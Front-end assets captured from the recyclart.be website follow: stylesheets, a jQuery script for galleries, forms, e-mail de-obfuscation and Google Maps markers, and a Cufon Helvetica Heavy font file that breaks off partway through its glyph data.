#footer .search input.text { width: 150px; }
#footer p { font-size: 11px; }
#footer p.adresse {clear:both;}

/* Toolbar */
#toolbar { color: #fff; font-family: Verdana, Helvetica, Arial, sans-serif; width: 100%; height: 30px; position: fixed; top: 0; right: 0; z-index: 10001; background: #444; box-shadow: 0px 5px 5px rgba(0,0,0,0.5); text-shadow: 0px -1px 1px rgba(0,0,0,.5); }
#toolbar ul { margin: 0; list-style-type: none; font-size: 11px; padding: 0; line-height: 30px; }
#toolbar li { line-height: 30px; display: block; float: left; width: 130px; }
#toolbar li+li { border-left: 1px solid #333; }
#toolbar a { display: block; width: 100%; color: #eee; background: #666 no-repeat center; text-decoration: none; padding-left: 10px; }
#toolbar a:hover { background-color: #555; }
#toolbar .user_name { display: inline; width: auto; padding-right: 7px; }
#toolbar .pages { width: 45px; }
#toolbar .logout { width: 109px; }
#toolbar .hasIcon { width: 31px; text-indent: -9999px; }
#toolbar .hasIcon a { padding-left: 0; }
#toolbar .home { width: 36px; text-indent: -9999px; }
#toolbar .home a { background-image: url("../images/home.png"); background-position: 10px center; }
#toolbar .switch a { background-image: url("../images/switch.png"); }
#toolbar .users a { background-image: url("../images/users.png"); background-position: 9px center; }
#toolbar .settings a { background-image: url("../images/settings.png"); }

@media (max-width:980px){
	#header { position: static; }
	#content { padding-top: 0; }
}


--- FILE ---
content_type: text/css
request_url: https://recyclart.be/css/print.css
body_size: 706
content:
/* CSS Print */
html, body, div, span, object, h1, h2, h3, h4, h5, h6, p, a, em, img, strong, dl, dt, dd, ol, ul, li, form, fieldset, legend, label, table, caption, tr, th, td { margin: 0; padding: 0; }
sup, sub { line-height: 1px; }
body { font-family: Verdana, Helvetica, Arial, sans-serif; font-size: 62.5%; color: #333; background: #fff; }
a img { border: none; }
a { color: #333; }
a: hover { color: var(--primary); }

.shortcuts, .languagesMenu, #mainNav, .column, .footer ul, .numerotation { display: none; }

.container { width: 21cm; margin: 0 auto 0; position: relative; }
.footer { margin-top: 36px; }

#header h1 { height: 100px; padding: 25px 0 0; }
#header h1 a { display: block; width: 183px; height: 76px; text-indent: -9999px; background: url(/images/logo.png) no-repeat; }

h2 { font-size: 2.4em; line-height: 2.4em; font-weight: bold; margin-bottom: 18px; clear: both; }
h3 { font-size: 1.8em; line-height: 1.8em; font-weight: bold; margin-bottom: 18px; }
h4 { font-size: 1.6em; line-height: 1.6em; font-weight: bold; margin-bottom: 18px; }
h5 { font-size: 1.4em; line-height: 1.4em; font-weight: bold; margin-bottom: 18px; }
h6 { font-size: 1.2em; line-height: 1.2em; font-weight: bold; margin-bottom: 18px; }

p, ul { font-size: 1.2em; line-height: 1.8em; margin-bottom: 18px; }
ul, ol, dl { padding-left: 20px; }
ul li ul { font-size: 1em; line-height: 1em; }

table { border-collapse: collapse; }
table td, table th { border-bottom: 1px solid #ccc; padding: 5px 10px; font-size: 1.2em; }
table th { text-align: left; }

.liste { padding: 0; font-size: 1em; line-height: 1em; list-style-type: none; }
.liste li { margin-bottom: 18px; clear: both; }
.liste li h3, .liste li h4, .liste li h5, .liste li p { margin: 0; }

.galerie-wrap { width: 205px; float: left; }
.clear { height: 0; padding: 0 0 18px; border: 0; color: #fff; background: #fff; clear: both; }
.galerie { width: 100%; margin: 0; padding: 0; list-style: none; background: none; }
.galerie li { width: 200px; height: 150px; float: left; }
.galerie li img { display: none; }
.galerie li a { display: block; width: 195px; height: 145px; }
.galerie li a span { display: none; }




--- FILE ---
content_type: application/javascript
request_url: https://recyclart.be/js/functions.js
body_size: 3806
content:
jQuery.fn.defuscate = function (settings) {
	settings = jQuery.extend(
		{
			link: true,
			find: /\b([A-Z0-9._%-]+)\([^)]+\)((?:[A-Z0-9-]+\.)+[A-Z]{2,6})\b/gi,
			replace: '$1@$2',
		},
		settings
	);
	return this.each(function () {
		if ($(this).is('a[@href]')) {
			$(this).attr('href', $(this).attr('href').replace(settings.find, settings.replace));
			var is_link = true;
		}
		$(this).html(
			$(this)
				.html()
				.replace(
					settings.find,
					settings.link && !is_link
						? '<a href="mailto:' + settings.replace + '">' + settings.replace + '</a>'
						: settings.replace
				)
		);
	});
};

$(document).ready(function () {
	$('.smooth-scroll').on('click', function (e) {
		e.preventDefault();
		var hash = this.hash;
		target = $(hash);

		$('html, body').animate(
			{
				scrollTop: target.offset().top,
			},
			500,
			'swing',
			function () {
				window.location.hash = hash;
			}
		);
	});

	if ($.browser.msie && parseInt($.browser.version, 10) < 9) {
		$('.items a').children().css({ margin: '0' });
		$('.items a h3').css({ 'margin-top': '-4px' });
	}

	// Cufon.now();
	Cufon.replace('.article h2, #content h3, #content h4, #content h5, #footer p, #header h2');

	langue = $('html').attr('lang');

	var moreInfo;
	if (langue == 'en') {
		moreInfo = 'More info';
	} else if (langue == 'nl') {
		moreInfo = 'Meer';
	} else {
		moreInfo = 'Plus d’infos';
	}

	// Archives select
	$('form#year').children('input').hide();
	$('form#year')
		.children('select')
		.change(function () {
			$('form#year').submit();
		});

	// Popup radio
	var popup;
	$('.encart.mix a').click(function () {
		popup = window.open(
			$(this).attr('href'),
			'',
			'width=480, height=480, location=0, resizable=0, left=0, top=0, screenX=0, screenY=0'
		);
		return false;
	});

	// Target blank
	// var url = window.location.hostname;
	// $('a').each(function(i) {
	// 	href = $(this).attr('href');

	// 	if (typeof href !== 'undefined' && href !== false && href.substring(0, 1) != '/' && href.substring(0, 1) != '.') {
	// 		href = href.substring(7);
	// 		href = href.substring(0, href.indexOf('/'));

	// 		if (href != url) {
	// 			$(this).attr('target', '_blank');
	// 		}
	// 	}
	// });

	// Effet N&B / Couleur au survol des images
	if (!$.browser.msie) {
		// IE gère cela en CSS (filter: grey;)
		$('.aside .encart a .image img').load(function () {
			$(this).each(function (i) {
				$(this).parent().append($(this).clone().hide());
				$(this).pixastic('desaturate');
			});
		});
		$('.aside .encart a').hover(
			function () {
				$(this).children('.image').children('img').show();
				$(this).children('.image').children('canvas').hide();
			},
			function () {
				$(this).children('.image').children('img').hide();
				$(this).children('.image').children('canvas').show();
			}
		);
	}

	// Slide pour template arborescence
	var index = 0;
	$('.navPages .active .tinymce')
		.children()
		.each(function (i) {
			if ($(this).prop('tagName') == 'H4') {
				index++;
				$(this)
					.css({ margin: '0 0 4px', cursor: 'pointer' })
					.after('<div class="toggle toggle-' + index + '"></div>');
				$(this).append(' <span class="btnPlus">+</span>');
			} else if (index > 0) {
				$('.toggle-' + index)
					.hide()
					.css({ margin: '16px 0 16px' })
					.append($(this).wrap('<div>').parent().html());
				$(this).remove();
			}
		});
	$('.navPages .active .tinymce h4').click(function () {
		var h4 = $(this);
		var toggle = h4.next('.toggle');

		if (toggle.html() != '') {
			toggle.slideToggle(0, function () {
				if (h4.hasClass('open')) {
					h4.children('.btnPlus').html('+');
					h4.addClass('closed').removeClass('open');
				} else {
					h4.children('.btnPlus').html(':');
					h4.addClass('open').removeClass('closed');
				}
			});
		}
	});

	// Galerie de type "diaporama"
	var diaporamaHeight = $('.diaporama ul li a').height();

	$('.diaporama')
		.children('ul')
		.innerfade({
			speed: 3000,
			timeout: 4000,
			// type: 'random',
			containerheight: diaporamaHeight + 18 + 'px',
		});

	// Galerie de type "numerotée"
	var numeroteeHeight = $('.numerotee ul li a').height();

	$('.numerotee')
		.css({ height: numeroteeHeight + 36 + 'px' })
		.children('ul')
		.after('<p class="numerotation"></p>')
		.children()
		.css({ position: 'absolute' })
		.hide()
		.each(function (i) {
			id = i + 1;
			titre = $(this).children('a').children('img').attr('alt');
			$(this).attr('id', 'photo-' + id);
			$('.numerotation')
				.css({ position: 'absolute', top: numeroteeHeight + 1 + 'px' })
				.append('<a id="#lien-' + id + '" href="#photo-' + id + '">' + id + '</a>');
		})
		.first()
		.show();

	$('.numerotation')
		.children()
		.click(function () {
			id = $(this).attr('id').substring(6);
			if ($(this).attr('class') != 'actif') {
				$('.numerotation').children().removeClass('actif');
				$(this).addClass('actif');

				$('.numerotee').children('ul').children('li').fadeOut('normal');
				$('#photo-' + id).fadeIn('normal');
			}
			return false;
		})
		.first()
		.addClass('actif');

	// Galerie de type "slide"
	var timeOut;
	var complete = true;

	function slide(elements, options) {
		elements = elements.parent().children();

		if (complete) {
			complete = 0;

			if (options.dir == 'right') {
				elements.animate({ left: '-=' + options.width }, options.speed, function () {
					elements.first().css({ left: (elements.length - 1) * options.width });
					elements.parent().append(elements.first());
					complete = 1;
				});
			} else {
				elements.last().css({ left: -options.width });
				elements.parent().prepend(elements.last());
				elements.animate({ left: '+=' + options.width }, options.speed, function () {
					complete = 1;
				});
			}

			if (options.play) {
				timeOut = setTimeout(function () {
					slide(elements, options);
				}, options.timeout);
			}
		}
	}

	var slideWidth = $('.slide ul li a').width();
	var slideHeight = $('.slide ul li a').height();

	var slideElements = $('.slide')
		.css({ width: slideWidth + 'px', height: slideHeight + 18 + 'px' })
		.children('ul')
		.css({ width: slideWidth + 'px', height: slideHeight + 'px', position: 'absolute', overflow: 'hidden' })
		.children('li');

	var slideOptions = {
		width: slideWidth,
		speed: 1000,
		timeout: 5000,
		dir: 'right',
		play: true,
		nb: 1,
	};

	if (slideElements.length > slideOptions.nb) {
		slideElements.parent().before('<a class="prev"><</a><a class="next">></a>');

		slideElements.each(function (i) {
			$(this).css({ position: 'absolute', left: i * slideOptions.width });
		});

		if (slideOptions.play) {
			timeOut = setTimeout(function () {
				slide(slideElements, slideOptions);
			}, slideOptions.timeout);
		}
	}

	var prevNextLeft = $('.prev').width() / 2;
	var prevNextTop = (slideHeight - $('.prev').height()) / 2;

	$('.prev')
		.css({
			cursor: 'pointer',
			position: 'absolute',
			left: '-' + prevNextLeft + 'px',
			top: prevNextTop + 'px',
			'z-index': '1',
		})
		.click(function () {
			clearTimeout(timeOut);
			slideOptions.play = false;
			slideOptions.speed = 500;
			slideOptions.dir = 'left';
			slide(slideElements, slideOptions);

			return false;
		});

	$('.next')
		.css({
			cursor: 'pointer',
			position: 'absolute',
			right: '-' + prevNextLeft + 'px',
			top: prevNextTop + 'px',
			'z-index': '1',
		})
		.click(function () {
			clearTimeout(timeOut);
			slideOptions.play = false;
			slideOptions.speed = 500;
			slideOptions.dir = 'right';
			slide(slideElements, slideOptions);

			return false;
		});

	$('a.fancybox').fancybox({
		//'titlePosition':'over'
	});

	// ajout d'une marge à gauche pour les images qui flottent à droite
	$('img').each(function (index) {
		if ($(this).css('float') == 'right') {
			$(this).css({ margin: '0 0 18px 18px' });
		}
	});

	$('#inscriptionForm').validationEngine();
	$('#reservationForm').validationEngine();
	$('#contactForm').validationEngine();
	$('#commentaireForm').validationEngine();

	$('.adresse').defuscate();
	$('.tinymce').children().defuscate();
	$('.info').defuscate();

	$('.datepicker').datepicker({
		dateFormat: 'dd/mm/yy',
		minDate: new Date(),
		showAnim: 'fadeIn',
		speed: 'fast',
		showOn: 'button',
		buttonText: 'Choose',
		buttonImage: '/images/calendar.png',
		buttonImageOnly: true,
	});

	// Gmaps
	if ($('#map').length) {
		var markers = [];
		var noms = [];
		var iterator = 0;
		var mapOptions = {
			mapTypeId: google.maps.MapTypeId.ROADMAP,
			center: new google.maps.LatLng(50.85, 4.36),
			mapTypeControl: false,
			streetViewControl: false,
			zoom: 16,
		};
		var map = new google.maps.Map(document.getElementById('map'), mapOptions);
		// var markerCluster = new MarkerClusterer(map);

		google.maps.event.addListener(map, 'click', function () {
			infoWindow.close();
		});

		function drop() {
			if (markers.length <= 3) {
				for (var i = 0; i < markers.length; i++) {
					setTimeout(function () {
						addMarker(google.maps.Animation.DROP);
					}, i * 200);
				}
			} else {
				for (var i = 0; i < markers.length; i++) {
					addMarker(false);
				}
			}
		}

		function addMarker(animation) {
			// decaler un marker s'il y a déjà un point à la même position
			var dedans = 0;
			for (var i = markers.length - 1; i >= 0; i--) {
				// console.log(markers[iterator].lat());
				if (markers[iterator].lat() == markers[i].lat() && markers[iterator].lng() == markers[i].lng()) {
					dedans++;
				}
			}
			var latLng;
			if (dedans >= 2) {
				// console.log(markers[iterator]);
				// Il y a au moins deux points ayant la même position, alors on décale un des deux
				latLng = new google.maps.LatLng(
					markers[iterator].lat(),
					markers[iterator].lng() + Math.random() / 4000 + 0.00001
				);
			} else {
				latLng = markers[iterator];
			}
			//

			var marker = new google.maps.Marker({
				position: latLng,
				map: map,
				draggable: false,
				animation: animation,
			});
			marker.html = markers[iterator]['html'];
			google.maps.event.addListener(marker, 'click', onMarkerClick);
			// google.maps.event.addListener(marker, 'mouseover', highligthAddress);
			iterator++;
		}

		function highligthAddress() {
			// console.log('mouse is over a marker');
		}

		function AutoCenter() {
			var bounds = new google.maps.LatLngBounds();
			$.each(markers, function (index, marker) {
				bounds.extend(markers[index]);
			});
			map.fitBounds(bounds);
			var listener = google.maps.event.addListener(map, 'idle', function () {
				if (map.getZoom() > 16) map.setZoom(16);
				google.maps.event.removeListener(listener);
			});
		}

		var infoWindow = new google.maps.InfoWindow();
		var onMarkerClick = function () {
			var marker = this;
			console.log(marker);
			// var latLng = marker.getPosition();
			infoWindow.setContent(this.html);
			infoWindow.open(map, marker);
		};

		var infoWindow = new google.maps.InfoWindow();

		$.getJSON('?json', function (data) {
			for (var i = 0; i < data.length; i++) {
				// var url = window.location + '/' + data[i]._data.id + '-' + data[i]._data.permalink_fr;
				var permalink = 'permalink_' + langue;
				var url = window.location + '/' + data[i]._data.permalink;
				// url = url.replace(/\/\//gi,'/');
				if (!data[i]._data.societe) {
					data[i]._data.societe = data[i]._data.prenom + ' ' + data[i]._data.nom;
				}
				markers[i] = new google.maps.LatLng(data[i]._data.latitude, data[i]._data.longitude);
				markers[i]['html'] = '';
				markers[i]['html'] += '<p style="margin-bottom:0; line-height:16px">';
				markers[i]['html'] += '<strong>' + data[i]._data.societe + '</strong>';
				markers[i]['html'] += '<br />';
				markers[i]['html'] += data[i]._data.rue + ' ' + data[i]._data.numero;
				markers[i]['html'] += '<br />';
				markers[i]['html'] += data[i]._data.codepostal + ' ' + data[i]._data.localite;
				markers[i]['html'] += '<br />';
				markers[i]['html'] += data[i]._data.pays;
				markers[i]['html'] += '<br />';
				markers[i]['html'] += '<a href="' + url + '">' + moreInfo + '</a>';
				markers[i]['html'] += '</p>';
			}
			drop();
			AutoCenter();
		});
	}
});


--- FILE ---
content_type: application/javascript
request_url: https://recyclart.be/plugins/cufon/Helvetica_Heavy_800.font.js
body_size: 12206
content:
/*!
 * The following copyright notice may not be removed under any circumstances.
 * 
 * Copyright:
 *  The digitally encoded machine readable software for producing the
 Typefaces
 * licensed to you is copyrighted (c) 1988, 1990, 1993 Adobe Systems.
 All Rights
 * Reserved. This software is the property of Adobe Systems
 Incorporated and its
 * licensors, and may not be reproduced, used, 
 displayed, modified, disclosed or
 * transferred without the express 
 written approval of Adobe.
 
 The digitally
 * encoded machine readable outline data for producing
 the Typefaces licensed to
 * you is copyrighted (c) 1981 Linotype-Hell AG
 and/or its subsidiaries. All
 * Rights Reserved.
 This data is the property of Linotype-Hell AG and/or its
 * subsidiaries
 and may not be reproduced, used, displayed, modified, disclosed or
 * 
 transferred without the express written approval of Linotype-Hell AG 
 and/or
 * its subsidiaries.
 12 pt. Helvetica* Heavy 08130
 */
Cufon.registerFont({"w":315,"face":{"font-family":"Helvetica Heavy","font-weight":800,"font-stretch":"normal","units-per-em":"500","panose-1":"2 0 9 3 0 0 0 0 0 0","ascent":"400","descent":"-100","x-height":"8","bbox":"-84 -475.029 548 117.17","underline-thickness":"25","underline-position":"-50","unicode-range":"U+0020-U+FFFD"},"glyphs":{" ":{"w":157},"\ufffd":{"w":157},"!":{"d":"118,-357v4,92,-12,163,-23,239r-41,0v-12,-76,-29,-146,-24,-239r88,0xm28,0r0,-93r92,0r0,93r-92,0","w":148},"\"":{"d":"147,-177r0,-180r72,0r0,180r-72,0xm31,-177r0,-180r72,0r0,180r-72,0","w":250},"#":{"d":"266,-148r0,53r-39,0r-13,95r-58,0r14,-95r-41,0r-13,95r-58,0r14,-95r-38,0r0,-53r45,0r7,-54r-36,0r0,-53r44,0r13,-93r57,0r-12,93r40,0r13,-93r57,0r-12,93r30,0r0,53r-38,0r-8,54r32,0xm184,-202r-40,0r-8,54r41,0"},"$":{"d":"172,-64v34,2,66,-34,36,-57v-8,-6,-20,-11,-36,-15r0,72xm149,-292v-31,-4,-59,30,-32,50v7,5,18,10,32,14r0,-64xm22,-212v-37,-87,39,-155,127,-152r0,-46r23,0r0,46v69,4,131,43,130,116r-94,0v1,-23,-11,-36,-36,-42r0,68v67,15,141,31,141,112v0,80,-60,116,-141,118r0,44r-23,0r0,-44v-83,-3,-147,-42,-147,-126r94,0v2,32,19,50,53,54r0,-78v-49,-16,-108,-25,-127,-70"},"%":{"d":"124,-313v-32,2,-29,41,-28,74v0,17,7,39,28,38v31,-2,26,-42,26,-74v0,-16,-6,-39,-26,-38xm180,14r-50,0r202,-376r50,0xm124,-161v-59,0,-86,-39,-86,-96v1,-56,29,-96,86,-96v59,0,85,37,85,96v0,59,-26,96,-85,96xm387,4v-59,0,-86,-39,-86,-96v1,-56,29,-97,86,-96v58,0,85,38,85,96v1,59,-26,96,-85,96xm387,-148v-31,2,-28,41,-27,74v0,16,6,39,27,38v31,-2,28,-41,27,-73v0,-17,-8,-40,-27,-39","w":509},"&":{"d":"99,-102v0,46,63,54,95,15r-54,-63v-18,9,-41,25,-41,48xm168,-364v54,0,102,37,102,92v0,38,-21,67,-62,88r38,45v7,-11,10,-22,12,-35r74,0v-3,33,-17,62,-40,87r75,87r-103,0r-26,-30v-72,71,-223,37,-221,-72v0,-44,27,-79,81,-104v-69,-61,-16,-158,70,-158xm170,-304v-35,0,-33,45,-11,61v4,5,7,9,8,10v18,-10,33,-19,33,-44v1,-17,-13,-27,-30,-27","w":361},"'":{"d":"38,-177r0,-180r72,0r0,180r-72,0","w":148},"(":{"d":"18,-137v0,-102,24,-148,62,-227r72,0v-73,158,-74,293,0,451r-72,0v-38,-78,-62,-125,-62,-224","w":148},")":{"d":"130,-137v0,99,-25,147,-62,224r-72,0v74,-158,73,-293,0,-451r72,0v38,79,62,125,62,227","w":148},"*":{"d":"148,-250r39,52r-39,30r-38,-54r-37,54r-39,-30r40,-52r-62,-18r16,-47r58,22r0,-64r50,0r0,64r58,-22r15,47","w":222},"+":{"d":"114,-162r0,-91r72,0r0,91r90,0r0,72r-90,0r0,90r-72,0r0,-90r-90,0r0,-72r90,0","w":300},",":{"d":"32,0r0,-93r94,0v7,94,-5,176,-94,180r0,-40v26,-6,38,-19,42,-47r-42,0","w":158},"-":{"d":"180,-100r-156,0r0,-72r156,0r0,72","w":203},".":{"d":"32,0r0,-93r94,0r0,93r-94,0","w":158},"\/":{"d":"-4,8r134,-372r78,0r-134,372r-78,0","w":203},"0":{"d":"100,-174v0,54,4,110,58,110v60,0,58,-74,56,-135v-2,-43,-11,-85,-56,-85v-54,0,-58,55,-58,110xm297,-174v0,101,-40,178,-142,178v-101,0,-137,-79,-137,-178v0,-101,37,-179,137,-179v101,0,142,77,142,179"},"1":{"d":"52,-276v53,2,102,-21,104,-72r70,0r0,348r-90,0r0,-214r-84,0r0,-62"},"2":{"d":"162,-353v102,0,172,108,102,183v-34,37,-102,65,-134,98r166,0r0,72r-280,0v-3,-113,120,-147,180,-205v27,-26,7,-73,-34,-73v-38,0,-57,23,-58,70r-80,0v-7,-86,53,-145,138,-145"},"3":{"d":"156,-64v30,0,57,-14,57,-44v0,-40,-38,-51,-85,-46r0,-59v40,5,80,-4,80,-36v0,-23,-25,-35,-50,-35v-33,-1,-56,17,-54,50r-80,0v1,-75,56,-120,133,-119v70,0,130,29,130,97v0,33,-19,64,-49,68v40,10,60,37,60,80v0,115,-171,142,-246,79v-27,-22,-40,-54,-38,-97r80,0v-1,42,20,61,62,62"},"4":{"d":"253,-150r45,0r0,72r-45,0r0,78r-85,0r0,-78r-152,0r0,-79r156,-191r81,0r0,198xm82,-150r88,0r0,-112"},"5":{"d":"295,-124v10,122,-155,160,-243,102v-26,-17,-39,-47,-41,-86r85,0v7,66,119,54,114,-12v8,-62,-85,-76,-110,-32r-78,0r34,-196r220,0r0,72r-154,0v-3,20,-11,44,-12,63v67,-58,198,-10,185,89"},"6":{"d":"158,-176v-32,0,-54,26,-54,58v0,30,23,54,54,54v32,0,60,-23,60,-54v-1,-34,-23,-58,-60,-58xm18,-172v-2,-101,52,-182,153,-181v66,1,113,35,121,95r-79,0v-5,-43,-75,-40,-93,-6v-10,19,-17,39,-18,62v15,-25,43,-37,82,-37v63,0,113,53,113,115v0,79,-61,129,-139,128v-102,-1,-138,-76,-140,-176"},"7":{"d":"81,0v6,-109,60,-212,116,-272r-167,0r0,-76r254,0r0,68v-58,59,-113,166,-112,280r-91,0"},"8":{"d":"216,-107v0,-32,-26,-50,-58,-50v-30,0,-58,18,-58,50v0,33,26,49,58,49v32,0,58,-16,58,-49xm158,4v-80,-1,-142,-28,-144,-106v-1,-42,32,-77,68,-84v-30,-7,-53,-34,-52,-71v2,-67,61,-96,129,-96v70,0,126,27,128,97v2,33,-26,64,-51,71v38,7,67,38,65,83v-3,74,-65,106,-143,106xm212,-250v-1,-27,-26,-41,-54,-40v-29,0,-53,11,-53,40v0,29,24,40,53,40v26,0,55,-12,54,-40"},"9":{"d":"98,-230v0,33,22,58,56,58v35,0,57,-24,58,-56v0,-33,-25,-56,-58,-56v-30,0,-56,25,-56,54xm297,-182v0,107,-42,186,-153,186v-68,0,-110,-35,-121,-94r79,0v7,39,77,42,95,7v8,-16,18,-40,16,-63v-12,24,-44,37,-78,37v-68,2,-117,-52,-117,-119v0,-71,62,-127,134,-125v100,1,145,71,145,171"},":":{"d":"126,-260r0,94r-94,0r0,-94r94,0xm32,0r0,-93r94,0r0,93r-94,0","w":158},";":{"d":"32,0r0,-93r94,0v7,94,-5,176,-94,180r0,-40v26,-6,38,-19,42,-47r-42,0xm126,-260r0,94r-94,0r0,-94r94,0","w":158},"<":{"d":"277,4r-254,-95r0,-71r254,-95r0,77r-153,54r153,53r0,77","w":300},"=":{"d":"276,-224r0,72r-252,0r0,-72r252,0xm276,-100r0,72r-252,0r0,-72r252,0","w":300},">":{"d":"23,4r0,-77r153,-54r-153,-53r0,-77r254,95r0,71","w":300},"?":{"d":"154,-223v27,-13,35,-69,-8,-69v-30,0,-44,17,-43,52r-87,0v-1,-77,52,-124,130,-124v86,0,157,74,112,153v-16,29,-86,39,-81,93r-79,0v-6,-58,19,-88,56,-105xm91,0r0,-93r93,0r0,93r-93,0","w":287},"@":{"d":"204,-219v-52,0,-71,92,-11,93v29,1,51,-23,51,-52v0,-23,-16,-41,-40,-41xm96,-159v0,-58,43,-116,101,-114v27,0,47,10,61,29r5,-24r47,0r-22,119v-4,18,-3,27,4,27v30,-2,46,-36,46,-76v0,-77,-54,-120,-131,-120v-81,0,-136,59,-136,140v0,124,149,179,239,110r49,0v-36,50,-85,76,-147,76v-104,0,-194,-81,-194,-186v0,-103,87,-186,190,-186v88,0,176,62,174,150v-2,85,-48,137,-123,145v-21,2,-28,-11,-32,-25v-43,62,-131,0,-131,-65","w":400},"A":{"d":"135,-133r81,0r-40,-125xm-4,0r133,-357r95,0r133,357r-97,0r-22,-64r-124,0r-23,64r-95,0","w":352,"k":{"y":9,"w":9,"v":9,"Y":37,"W":12,"V":31,"T":46,"\ufffd":37}},"B":{"d":"125,-156r0,82v51,-2,125,13,125,-40v0,-55,-73,-40,-125,-42xm281,-196v35,10,61,42,61,85v0,74,-45,111,-138,111r-172,0r0,-357v120,8,296,-36,296,89v0,36,-21,59,-47,72xm235,-250v1,-49,-64,-32,-110,-35r0,69v46,-2,109,13,110,-34","w":361},"C":{"d":"21,-178v0,-103,74,-186,178,-186v80,0,164,55,163,134r-93,0v-4,-34,-33,-54,-72,-54v-57,0,-83,48,-83,106v0,58,26,106,83,106v43,0,69,-26,72,-66r93,0v-3,88,-72,145,-163,146v-104,1,-178,-83,-178,-186","w":379},"D":{"d":"360,-180v0,113,-63,181,-174,180r-154,0r0,-357r154,0v109,-1,174,68,174,177xm125,-80v89,4,143,-10,143,-100v0,-81,-56,-104,-143,-97r0,197","w":379},"E":{"d":"32,0r0,-357r284,0r0,75r-191,0r0,62r175,0r0,72r-175,0r0,68r197,0r0,80r-290,0","w":342},"F":{"d":"32,0r0,-357r263,0r0,75r-170,0r0,72r147,0r0,72r-147,0r0,138r-93,0","w":305,"k":{"A":28,".":64,",":64}},"G":{"d":"112,-178v0,58,26,106,82,106v42,0,76,-20,82,-54r-64,0r0,-70r150,0r0,196r-60,0r-6,-39v-19,28,-57,46,-100,47v-103,2,-178,-84,-178,-186v0,-129,119,-223,252,-174v44,16,83,60,88,116r-93,0v-2,-31,-36,-48,-71,-48v-57,0,-82,49,-82,106","w":389},"H":{"d":"31,0r0,-357r93,0r0,130r122,0r0,-130r94,0r0,357r-94,0r0,-147r-122,0r0,147r-93,0","w":370},"I":{"d":"32,0r0,-357r93,0r0,357r-93,0","w":157},"J":{"d":"138,-72v25,-1,34,-17,33,-47r0,-238r93,0r0,244v0,80,-42,121,-125,121v-94,0,-127,-54,-125,-150r88,0v-2,37,-1,72,36,70","w":296},"K":{"d":"32,0r0,-357r93,0r0,137r117,-137r116,0r-132,141r148,216r-115,0r-96,-150r-38,40r0,110r-93,0","w":370},"L":{"d":"32,0r0,-357r93,0r0,277r167,0r0,80r-260,0","w":305,"k":{"y":18,"Y":56,"W":28,"V":46,"T":46,"\ufffd":37}},"M":{"d":"32,0r0,-357r138,0r62,238r62,-238r136,0r0,357r-87,0r-1,-271r-75,271r-71,0r-76,-271r0,271r-88,0","w":463},"N":{"d":"31,0r0,-357r95,0r124,220r2,0r0,-220r87,0r0,357r-95,0r-124,-222r-2,0r0,222r-87,0","w":370},"O":{"d":"194,8v-108,0,-175,-81,-176,-186v0,-105,67,-186,176,-186v109,0,176,79,176,186v0,107,-68,186,-176,186xm194,-284v-57,0,-82,49,-82,106v0,58,26,106,82,106v57,0,84,-49,84,-106v0,-58,-26,-106,-84,-106","w":389},"P":{"d":"202,-357v74,0,128,38,128,115v0,82,-42,123,-128,123r-77,0r0,119r-93,0r0,-357r170,0xm238,-236v0,-55,-60,-46,-113,-46r0,91v52,0,113,9,113,-45","w":342,"k":{"A":37,".":84,",":84}},"Q":{"d":"194,-364v164,0,227,205,132,316r43,41r-43,44r-48,-48v-24,12,-53,19,-84,19v-108,2,-175,-81,-176,-186v0,-105,67,-186,176,-186xm112,-178v0,64,33,117,101,104r-28,-28r41,-44r36,34v35,-61,14,-172,-68,-172v-57,0,-82,49,-82,106","w":389},"R":{"d":"258,0v-20,-44,4,-130,-62,-130r-71,0r0,130r-93,0r0,-357v131,5,304,-32,307,101v0,43,-25,75,-56,90v30,7,48,36,52,86v3,46,8,73,15,80r-92,0xm246,-244v0,-52,-71,-35,-121,-38r0,80v51,-3,121,16,121,-42","w":361,"k":{"Y":18,"W":9,"V":9,"T":9}},"S":{"d":"314,-153v58,144,-152,203,-258,129v-29,-21,-44,-53,-44,-96r92,0v2,37,25,56,68,56v44,0,81,-45,35,-65v-73,-30,-184,-26,-185,-127v-1,-111,166,-135,246,-79v28,20,42,47,42,85r-92,0v2,-31,-28,-42,-58,-42v-39,0,-65,39,-23,54v63,23,153,24,177,85","w":333},"T":{"d":"315,-357r0,80r-107,0r0,277r-92,0r0,-277r-107,0r0,-80r306,0","w":324,"k":{"y":56,"w":56,"u":46,"s":56,"r":46,"o":56,"e":56,"c":56,"a":50,"A":46,";":42,":":42,".":56,"-":64,",":56}},"U":{"d":"185,-72v45,0,63,-23,63,-70r0,-215r92,0r0,209v0,105,-49,156,-155,156v-106,0,-155,-51,-155,-156r0,-209r92,0r0,215v0,47,18,70,63,70","w":370},"V":{"d":"330,-357r-116,357r-107,0r-113,-357r98,0r70,265r70,-265r98,0","w":324,"k":{"y":9,"u":18,"r":18,"o":28,"i":-5,"e":28,"a":28,"A":28,";":23,":":23,".":64,"-":28,",":64}},"W":{"d":"482,-357r-99,357r-93,0r-50,-246r-49,246r-95,0r-96,-357r93,0r51,261r53,-261r87,0r54,261r50,-261r94,0","w":481,"k":{"u":9,"r":9,"o":9,"e":9,"a":18,"A":12,";":9,":":9,".":37,"-":14,",":37}},"X":{"d":"-4,0r127,-188r-117,-169r110,0r60,111r64,-111r106,0r-116,169r126,188r-113,0r-67,-119r-73,119r-107,0","w":352},"Y":{"d":"344,-357r-130,224r0,133r-94,0r0,-133r-130,-224r106,0r71,145r71,-145r106,0","w":333,"k":{"v":28,"u":43,"q":52,"p":43,"o":46,"i":4,"e":46,"a":46,"A":37,";":46,":":46,".":56,"-":56,",":56}},"Z":{"d":"12,0r0,-76r183,-201r-172,0r0,-80r292,0r0,72r-187,205r194,0r0,80r-310,0","w":333},"[":{"d":"34,87r0,-451r148,0r0,72r-68,0r0,307r68,0r0,72r-148,0","w":185},"\\":{"d":"74,-364r134,372r-78,0r-134,-372r78,0","w":203},"]":{"d":"150,-364r0,451r-146,0r0,-72r67,0r0,-307r-67,0r0,-72r146,0","w":185},"^":{"d":"103,-166r-79,0r80,-182r92,0r80,182r-80,0r-46,-119","w":300},"_":{"d":"250,62r-250,0r0,-24r250,0r0,24","w":250},"`":{"d":"72,-362r49,74r-60,0r-79,-74r90,0","w":148},"a":{"d":"187,-122v-25,14,-87,11,-87,48v0,39,64,35,77,11v7,-13,11,-32,10,-59xm183,-168v17,-22,-10,-44,-36,-44v-24,0,-39,10,-43,32r-79,0v2,-60,55,-87,123,-87v70,0,119,19,121,87v1,57,-7,141,10,180r-85,0v-2,-5,-5,-13,-6,-24v-44,52,-174,43,-174,-47v0,-90,106,-73,169,-97","w":296},"b":{"d":"298,-136v-1,81,-38,144,-116,144v-31,0,-55,-13,-72,-38r0,30r-82,0r0,-357r86,0r0,126v18,